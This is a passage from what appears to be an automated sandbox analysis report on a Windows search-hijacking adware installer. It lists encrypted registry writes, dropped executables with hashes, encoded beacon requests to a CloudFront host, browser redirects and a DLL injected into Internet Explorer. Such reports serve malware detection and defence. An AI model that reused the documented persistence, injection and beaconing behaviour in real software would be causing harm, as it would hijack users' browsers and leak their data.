38D89EA5D1CB6814F706212966D694F99CFCAC1AD3309CB8EA361E37746E7AD8A477AD7AE6ED9B6D74ED8B3CF855ABB00987DEA81AE2CC746B84A24EE9F4871058CAD4ACE5638193AC9D9146C36CDF39E90D717E7663C2412EAF4FC79F2ECC8CB28D5CA37AE20F83E7CA095492D3C361CD5135B18583E049818834ECF6398C86C3DFFA40B8845A998530D7797AA059F783A9113F45D95C19C3E00B4CE9D750260D0EC703E15DBF15C3F47722BF3DB29E00E284561E29EC15A8539B24BE60D7F0F074D949F074ACAE5319A5F745B03E3C0E89FDD1C31519AF2A9AECCFE06B944913486E3D1EC998A899A4E0DFC58170F9A5ECB0FB23384A5377E56B35993C1EDDAF949832B3D4411CFED9F507500AE1A1892C70849D0B58CB894BC0137DBD4F3BDF26175EAB743D30461FABB14870F494117718805A3ACCA09AAA9F57264E2C9F2B7ECB086D81621D2BB9B77678C325E1CA73B460C491642A2B69B10661CD8FD755196FDE1A442D1F60971A6120BA84B0632276E6FBB598F95EA5894350E9819AE94A776A282B1BFEBF1FC5AF030BD576B70EA61F2BF6DA8489C7E7EC82DCD84468BEFC87499E03F0B0FFEA67F2F9FF9D3C3F1862F0B7719437211DD5D3B92D677BCC635D8FAD6FB08456F90F59C5439230C91A6EED706230BBC2C9C7B3E04C3CD6ECF28E65372C54887ABDC986C7D4E939722C7ED12D803DF0CFA86C42FA3A4B9403E1A65001B04210AFDCDB43D065E9EB3C735CC41149337F8BC09740EFDD1541AFE54033276C93DBC86F0ADB72778121F563D2796BDC76C6CAB1D614CFAC164A8ED38E998AED4D5E1859B3AE84BAFD75E596F272209FD779243C7FA93804E110649086227B7B6357E9578EDEE700960F13155EB7ACD4E95DA638EC4552F0644E484F5EEFD29179C92DF76F66C744643EEF5D1B178FC90D88D325C3EDFBD43DC152881E3189D06857EAF6D5A60DE6611EC3946AE2566EDDCB90462FDAB94C030455449F34FEC4E14366B988E4954BC1BC7DA6BA0DCB654C7035AAC3C623F0D8AE7799A0C4A676A37FA8E1CDBDAF0224212A43754B88D50A810D89F94F01E78976BCDFD30D554F701081B8E6BD6E52A3B751F8573764561B7382F04A8BECB3FAAAA157CFED4E20DCE6E15C0EF073B0656FE51A3A0EAA7F4CA6E3A034B03B371F428D9763D1B171AD99EC2CF8899C3DA8B4AC4CB700CD807CCADACE2CA2D9173EFB1E03641F27080604FAC268EB4229A94B871BFBA65AB3D7CDD1853EA1B5D5F8A752358FE6DFDC9328CACD74E57F6E7E45D3658951E5E146294DEFEBED05B87EAF42C72842F68B960F5EA876F523176DD478AA5CAD72320CA8CCE51CBC1E3DFB3748CD8621296C8B4A23E84D684AB7738943D2B824C71E24FAD6AC979EADA8F5F5FE80415213DD33DACD2F8C6750A4C5D0170D37477D23B8610CF360723A0EBE1500D5FB3119B8440841AC56C377D2319E5ED55514918C9A60142FE495B387C25FF8F25A396D8911B5FA13F9C30D7D4DD0E790EA54210E0EBFF4380048454FBD33782F6D2314605ECAA58F0F368780A2ED983F7E941371D1E8A01EBE73E8606A6E34A6CB416A01EEDD498BBF0CF75C39AB9FC80BD4A1751CA283F56CB69A0A197F95819B7F8B43E73D4778FD524C4B3009E088A948B7C2498C468FB8A19D15B760A50CD19D6597B78B457EB0FBBC377EA29336F1257D51BE8F1C5D836D55CF245E401462C555700D648D9C753B01969452D1EA68CB38A9E80E15A2B3B986EA7CBD8D73B81F932DA66DA5AA3D74252134BCF4C3E4B964DF11150A65F4A3FAD3C2842B613E1A024DD8B980DB9A366506BCBA740534D99AF44E7CF7A555CA8D0619701BC5FD045D5 | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\SearchModulePlus\SMUpdPlus |
| Operation: | write | Name: | Gcf |
Value: 81BDE814969CDEA9359B81FD126A9D5F0CE4C145D66BDCFAD2D366169004139B8191A82895E41E01CF5ACE8D8FFC4415057C670BF72CFDD010C14B1EF309BAF9E2A07D9BD88DC3809FA95C0F9952BBD43555808F02E062E8AA23AC072DA5E1FDD0706FE25C5DAE03DBB1ED0EA5556102E8FC2A661EAE01B9DC796271EF65865CA2B028F223A0B868CDF3B57FE2B9670EAA2D8BC6589E5397A59D33259BFB0853D759BAAFB80E3016AA37F04D5E5B36347C2D018F96230424941E8A9C53D7163E39E43C691FCFFC31CCC3409A6DC24EFBC19DA3DAD5C1A9B7E42ABEB3C4EB7844F90A991F800F76DCD27193FC0719BB4CF71288C6ED1F039160D6BB9E42CA2396D3D16804BE76DE3B93D5428C2E19316F6E10EBCBECB327CA4E5EB1CD6BB50FF9471A88A11111EB7DF97789C077B7FE940BE994D1DABF61C1033B1831EEEDAB49947B1F7653F9471D4D5067A006D19DE17188C3523A5DECFC49D52A99503DCD3E8EFA3D56B6E3CC0B04755040814A8597241A1D38157417616B24108D4D696783E06D992793E5C254BD086E20583E767A1A272BF123002FC6B593D422DBC4964BC2198AB6F207D27DA39033B8C0D01CD97635A2C18E248FAB6FA51E6B1D45B2E7AAB95F075439F3125F782E4476E736A4C4F537801BB4C9365C6AEC8577570BAC335A9FDDDF05DE3A9CC7286175E152D49D24418C6EACC3A5C2EAD6597B40F5B7D3367B8689A19EA16B7C5998DBD51C34F7FFCA833CB54B1AF77507204A9B542C2D0921DF2ACF4E60F1BB756CA0ED0C7EFAD921C32F0558C11FD280BC94B6520CAF4FCC613410238C3867A19DE86400BCAA4329354BCA4F695283EFD9C1FA753AF28EB86CFB2513D8A6BB5779CA873987E49D6A8FF087DF7EB9088074DFA3A83AD01DF63176A0BE4B79388AAD1A976D685C6394F21F7911D9E6A296CB1CF0344F7753C0EFFE66F4EC91CA438A9C6CE01DF82B4BBB8D602C293A00900D5117432903BF0381179A35DD9A682E83B61D8D0BB2B85C187D91A6389D372B9D168E5C9C9E86291CEA95C12A0D28D4A8773E49DAFA50334F7470FCC062AE103D1F63E892D248D028A704AE176318075ADA9A0F5C90E160950A705701BBD8D59E9202644DCBADC1B8C5FE58B5279E3E9FB6C58287989E98543BE6604C41B243D74BBF3BADFB282F76F65098FCC5CFB016A03C394501CEC79F092C52E40C1392D70744DCA28CEAC78E2D37D7DCC591E77D6BE0B372DB056B97F24BBE1358571676821FD8E4864A80B5F16236BBD7F8B4E7B394D91F3DD9858B275A9139441BA126415C120429FDE0C05E5B1CCDCA6E49BFFCF4A85E8A992B7FBB160F987A027E20777EEB2ECFD4F45B8C6A14931FE1D5FE3DF2D9CCB9E5EEB041D03FA85D6D3BD877E3B531B3749A777DD331DD911AC5B5D377C8AC211E55FCAC737B82B89CCDEED0731060455537189E4C73939333BCCA20CFA4CDC709526482FDCC0F4C270093FEF6FB0C7911F428A26E6405C8D706D962B902519B58C8B3C7B863684495A60CD0F916CA57DA5FFDCAC03F9FF393580E3E4A5253792704E292F32B0D5885BECA23C7470F9E3AE6AB1C3D5DDCD00B54B27B293376CC369AA5E7BBAD2D344A6C4E3039D7A2C34B77BA106E4DE5CF4AA8EE6DB2A4B9DCC9E5D0FC65AD1CFDE1705D6433253EF72EC702E5C6998650172D74086174BAFC7D43C02DABF56B1F0BEB2651FF76DD07B6D22384DF57721C4FE2CBB4B7F17658BF8F8177FC70541557EFFFD1847CE88ECFC3064322DAA55ECC586188AD029A4ADB65B8314C25D7620FB06618BA3B2CFFCBBB1E55F0F798C03D014469FF5AFB100F1B619A814644830A80C965B8B2B4519D0206C73275265A95EE4DCE1A0960683FFFC36ED0CCE722103CA30D58BE8F51BC58DECFC6FA4F7BE40AE3F611FA7A8E403C17817CE6E80E27711EBE64491E68B12F376BF5FD8274F2CA0963F6CAED04E169008BEA072E1719D440B4B1E3A9D8D6702B485718AE7AAE6693237A434A3CD08B96CD8DAC96CD8B409CEB330CC7149F8BB6FCC921C366F2FBF4680BFE74C87258AE3CB9B9399980EB2EFF842FB92A7EC73E55A313404AA12F3143E96095C836D6F59E6052FFE1A3026769DE1E7E1E3693BEF6BFD40586BCBA5D7FC03C64BB22BAEBB27D5A353AF76A9C88F7941411A0D18C6F91DFBBAEBD6F93E9423DD98F82B561CA9ABC9B7B33942026B45B2EAC7FAC58D574A093D27511B159277666FC2CA8EEE4CA3F7066591076CA393EF36CD84DED2C1B7EF7D6F550565DD518B0AE7DCB2CF01E371E041AFAE919142751E5AB0554A86868520147E1BD15E1BBE7B54202D162A23C8E86EC0F6E10A90F44AACAA818C1358543E5DF7AD6D0C86A193DF6B85BAFBB3249077586C7D7F54B674045B31AECAB63B717FDBC6D76A309FF50BBA9CC90F2C96388B3C694EEBC6D3271851E0A24CB0A87A288FD145CD9B1983377C221BCE429CAB214A726DAD2B6752C8FC468F8961CD353711747DA19D6597864B155E308A6D460EA29236E105ADF1CE8EE9EDA25B967FE41E1134734190E11A662D3D051A91322145F4BEBBDBA9D84D5AE612768C17FBDE1899774B7CC40DA66D54BBEFB12073778C44C235D8C16BF7F1EE6775638B2133246A704ADBC588AD0A60DBFB779502192FA601A05C9F21FD1D2710D098CCD76951EA645D345E9AA83ECA37D0B61424BC77228E1983FBDF2FB62BC2E903FF6123EA42BC3DEC2B2259E7994D177606E88E77BC7CDE52F9B29B1BA87717F4CDFEF7203EDD17D03DAAFFB5356517D7F0A4DF3C75D298F3A0CFF3D044F | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\SearchModulePlus\SMUpdPlus\Users\Default |
| Operation: | write | Name: | Ucf |
Value: AF19061824A778A7832BE1778481A93B0CE4C145D66BDCFAD2D366169004139B8191A82895E41E01CF5ACE8D8FFC4415057C670BF72CFDD010C14B1EF309BAF9E2A07D9BD88DC39C83B16A188309F3DF2C4889DE4CAA5EB7FB16E0540AA5E1FDD0706F94017DB25C95EAEE0AA144365CBA9B186117E249A0C97B6A3C9B579055EEEF6FFE39A2BC75E0ACF72BF3D62D3AAA22B0E642C706BAAFCE6265A5B75B6FDD57AB96B6076B7FF712A0514F5D286B27470E888D6105248752D5B355D6167C3FC839344FD2F06BCDE0149474D716FC95BDFFAF83C19190AA71A6BDCEEB1614A2409F198D433ED8D274A6A35C2F8B5FE94F88F7F70850D02A9FFDD540EA2396D3D16828BE769936998651B02E1D31617E5A9BD5D6A37BCB1C4AAC8361FA1DE41022969D2F32983CFE628AE262A5EBFF45D1CB8FC6AC65C1123A393AB7B5F9038E7B105C1BCF500E56576ABE7791A9E6729986612241F0AE58BA60BF4D31C21785DE3C4ABCC0C8585D0603698D479B950A36013A1A750A1936020B8156625185E53C9F6DDBC68C1AE00B493612282D2A546B10EC2C1575F5BB999E7A86E19A49DF14CC9AFF0F873C95CB63F68CEB3CD6633FA4E1A62290AC69F44C113F5BE3AF9CBF4A1C583F8840175C2F5B4CFE3DA2E7EF318C12B5E47A0C7BC79E6D4158E469498EC09819D565EE | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\SearchModulePlus\SMUpdPlus\Users\Default |
| Operation: | write | Name: | Ucf |
Value: AF19061824A778A7832BE1778481A93B0CE4C145D66BDCFAD2D366169004139B8191A82895E41E01CF5ACE8D8FFC4415057C670BF72CFDD010C14B1EF309BAF9E2A07D9BD88DC39C83B16A188309F3DF2C4889DE4CAA5EB7FB16E0540AA5E1FDD0706F94017DB25C95EAEE0AA144365CBA9B186117E249A0C97B6A3C9B579055EEEF6FFE39A2BC75E0ACF72BF3D62D3AAA22B0E642C706BAAFCE6265A5B75B6FDD57AB96B6076B7FF712A0514F5D286B27470E888D6105248752D5B355D6167C3FC839344FD2F06BCDE0149474D716FC95BDFFAF83C19190AA71A6BDCEEB1614A2409F198D433ED8D274A6A35C2F8B5FE94F88F7F70850D02A9FFDD540EA2396D3D16828BE769936998651B02E1D31617E5A9BD5D6A37BCB1C4AAC8361FA1DE41022969D2F32983CFE628AE262A5EBFF45D1CB8FC6AC65C1123A393AB7B5F9038E7B105C1BCF500E56576ABE7791A9E6729986612241F0AE58BA60BF4D31C21785DE3C4ABCC0C8585D0603698D479B950A36013A1A750A1936020B8156625185E53C9F6DDBC68C1AE00B493612282D2A546B10EC2C1575F5BB999E7A86E19A49DF14CC9AFF0F873C95CB63F68CEB3CD6633FA4E1A62290AC69F44C113F5BE3AF9CBF4A1C583F8840175C2F5B4CFE3DA2E7EF318C12B5E47A0C7BC79E6D4158E469498EC09819D565EE | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
Executable files
21
Suspicious files
21
Text files
26
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2856 | smw.exe | C:\Users\admin\AppData\Local\Temp\nsg1CCC.tmp\System.dll | executable | |
MD5:A436DB0C473A087EB61FF5C53C34BA27 | SHA256:75ED40311875312617D6711BAED0BE29FCAEE71031CA27A8D308A72B15A51E49 | |||
| 2000 | smw.exe | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smu.exe | executable | |
MD5:556B1F1D6FD1F191C77B1167CD006ABC | SHA256:3AE56E1DC1EE8A362A8CD6754B96B44C57EB5C33454B3C25C1573B5F93E807DF | |||
| 2856 | smw.exe | C:\Users\admin\AppData\Local\Temp\nsg1CCC.tmp\20141021-search-module-install-v15-CENTER-AREA.bmp | image | |
MD5:946FEE94C7A9753868422945277707E1 | SHA256:D78C37CC0BB202BD1676AC462D1B0F1402C7945397A2FBD510B5E426D8E753DF | |||
| 2856 | smw.exe | C:\Users\admin\AppData\Local\Temp\nsg1CCC.tmp\modern-header.bmp | image | |
MD5:E48007E74F36BB6100E7FAA6E678F267 | SHA256:905C9DE5A564CB71FE28FEF3C865327300F5169689DF762C869C804B023334A0 | |||
| 2000 | smw.exe | C:\Users\admin\AppData\Local\Temp\nsi54C4.tmp\nsDialogs.dll | executable | |
MD5:E75AE7CFE06FF9692D98A934F6AA2D3C | SHA256:1F861AEB145EBBB9A2628414E6DCA6B06D0BFB252F2DE624B86814CFEC8097D0 | |||
| 2000 | smw.exe | C:\Users\admin\AppData\Local\Temp\nsi54C4.tmp\System.dll | executable | |
MD5:A436DB0C473A087EB61FF5C53C34BA27 | SHA256:75ED40311875312617D6711BAED0BE29FCAEE71031CA27A8D308A72B15A51E49 | |||
| 2000 | smw.exe | C:\Users\admin\AppData\Local\Temp\nsi54C4.tmp\modern-header.bmp | image | |
MD5:E48007E74F36BB6100E7FAA6E678F267 | SHA256:905C9DE5A564CB71FE28FEF3C865327300F5169689DF762C869C804B023334A0 | |||
| 2000 | smw.exe | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\rlz_id.dll | executable | |
MD5:A879B0AE2AD98AC8E1C0F8912837EB2D | SHA256:037DB87C7947391350F5802AE04337D3EDBCF91C892A271086CC54170A2CCCC2 | |||
| 2000 | smw.exe | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smi32.exe | executable | |
MD5:10BA4048085923CF264EAEEE708E98AB | SHA256:F007AEF86CE88DB4B5E6D110C4BBA832CC234B9A99E71944205B533513DC9C92 | |||
| 2000 | smw.exe | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smci32.dll | executable | |
MD5:675F7FDC1224C197DF5E7EEF84D1A8F9 | SHA256:7F49C3D23CFFBC6B07059A4EDE1900723276C88FF8ECF9397F4BC2A46D382A6D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
18
TCP/UDP connections
26
DNS requests
16
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1236 | smu.exe | GET | — | 18.165.185.75:80 | http://d1y2jryd6u59ns.cloudfront.net/p.ashx?e=Ka+qOJkckoVmy6veK01UmI4m+fHk5OSPASl+hYgx6Po6IGChvSsxGS23k0nQgAJlcKvrcZtT0LiCG4Fts5sDzM82qRcZRjAKxm8eLhHOQtq81bLQaw2AZJ+Yd948cnJ5bmvo3dCzdSQdFBY7drduOgXfW+Af7YyuLhu0b45kiT9oVCXmex/z8Ny8pKBoXpEXs+IILilpWF3MlW9RFqOnilTs7tVSauzs | unknown | — | — | unknown |
568 | smu.exe | GET | 502 | 18.165.185.75:80 | http://d1y2jryd6u59ns.cloudfront.net/p.ashx?e=jJl6mEdycnSwJ3PLUdOzuQEiXmEFTlW5ahAcpem51C79kxJB3iTQ1Hks1EZ4BRfPWRJMGsYTk/nJyqEzlqR47/E0NgP2shya9t9CdFa2enUPsQ4BimljwRUO+5JUV4QW9NtefOTH4UrQgv75iDZqApNFwcq5V5Ol2thlE7qg2yrQlB3kfGAhd3BZCNhqzqju | unknown | html | 1.01 Kb | unknown |


2316 | iexplore.exe | GET | 200 | 69.16.230.42:80 | http://www-searching.com/?s=O2KjSLF&pi=3 | unknown | html | 2.14 Kb | unknown |
3652 | iexplore.exe | GET | 304 | 23.32.238.219:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?1d0e73f1db6db604 | unknown | — | — | unknown |
2316 | iexplore.exe | GET | 200 | 192.124.249.36:80 | http://ocsp.godaddy.com//MEQwQjBAMD4wPDAJBgUrDgMCGgUABBTkIInKBAzXkF0Qh0pel3lfHJ9GPAQU0sSw0pHUTBFxs2HLPaH%2B3ahq1OMCAxvnFQ%3D%3D | unknown | binary | 1.98 Kb | unknown |
3652 | iexplore.exe | GET | 304 | 23.32.238.219:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?c5f98958ab0b1324 | unknown | — | — | unknown |
2316 | iexplore.exe | GET | 200 | 69.16.230.42:80 | http://www-searching.com/page/bouncy.php?&bpae=GbhGdK0molx7j3O1D6tuBq7XaMl4aPsxNjBw6mWBwGfeCCPuWmPKKNRkcvFEla3ISJJ6IG%2FzZTkkJJ7a%2BrtWNxxjDydmElzNXxOCYjo4PUyGO9MLVDwyYTnUxpg%2FTqYkMs7hWrVo7AkpHK0fQUVy%2BG5zS2C6rC4vxisaf2DiImq%2BsV6TxnkdVJAhJOHd5UnGP4KwmJKDsDI31HJlcL31jbVVFI%2FnMirxkL%2B9EKeeoQo2HZBka3XP8nO4vXLTtpO8xiygK97PWpSxiGu2IyI%2Byc7K%2BT9HyPslnM2dkivHp197OhP6O7spva6HhTOy5KpjeMpK11O1hampdYuEIdt13qovm%2B%2F7iKVYZrCESABMsOt0OStm7YyfjnmsL8Tl2eUuf%2BRPjXPVq0XMtoiD0bmdsSUxkGlg8TkcjO0lvvhcZ9o1gwC%2BExZN%2B8UbSgsG0jtIsbfdMjBT5W8kvb0LPdideflSK6KYfqpDmoc%3D&redirectType=js&inIframe=false&inPopUp=false | unknown | html | 775 b | unknown |
3652 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | binary | 312 b | unknown |

2316 | iexplore.exe | GET | 200 | 3.33.192.145:80 | http://trustflayer3.online/api/v1/px?xmlid=cEooEoWEIKn5ewqtPFXQuGuUKZgyAVx10vJ3WVsi | unknown | html | 936 b | unknown |
1236 | smu.exe | GET | — | 18.165.185.75:80 | http://d1y2jryd6u59ns.cloudfront.net/p.ashx?e=Ka+qOJkckoVmy6veK01UmI4m+fHk5OSPASl+hYgx6Po6IGChvSsxGSuptv1RQQ6ydirgv+Fy+YJNzSjA6D09v5OVOVf25zXCU4+ugTtvNCQe4fKY3DLHbtxb4wQt11CxKlMmdyGqW2NxBbrJqAIXPkCN9h+bV19VNWoe61MivuI3iwwa8oIF1imF904v4t2D6Xpw3TSk/7c= | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1236 | smu.exe | 18.165.185.75:80 | d1y2jryd6u59ns.cloudfront.net | — | US | unknown |
568 | smu.exe | 18.165.185.75:80 | d1y2jryd6u59ns.cloudfront.net | — | US | unknown |
2108 | sma.exe | 18.165.185.57:80 | d1y2jryd6u59ns.cloudfront.net | — | US | unknown |
2516 | sma.exe | 18.165.185.57:80 | d1y2jryd6u59ns.cloudfront.net | — | US | unknown |
3780 | sma.exe | 18.165.185.57:80 | d1y2jryd6u59ns.cloudfront.net | — | US | unknown |
2316 | iexplore.exe | 69.16.230.42:80 | www-searching.com | LIQUIDWEB | US | unknown |
3652 | iexplore.exe | 104.126.37.145:443 | www.bing.com | Akamai International B.V. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
d1y2jryd6u59ns.cloudfront.net |
| whitelisted |
pwvz71qp-ur1xo6pn.netdna-ssl.com |
| unknown |
d23ocewf5ttxmu.cloudfront.net |
| unknown |
www-searching.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
trustflayer3.online |
| unknown |
cdn.perfdrive.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2108 | sma.exe | Potential Corporate Privacy Violation | ET POLICY Unsupported/Fake Windows NT Version 5.0 |
2516 | sma.exe | Potential Corporate Privacy Violation | ET POLICY Unsupported/Fake Windows NT Version 5.0 |
Process | Message |
|---|---|
iexplore.exe | OnProcessAttach
|
iexplore.exe | [Explorer::Library::OnProcessAttach] smci32.dll loaded in \Device\HarddiskVolume2\Program Files\Internet Explorer\iexplore.exe
|
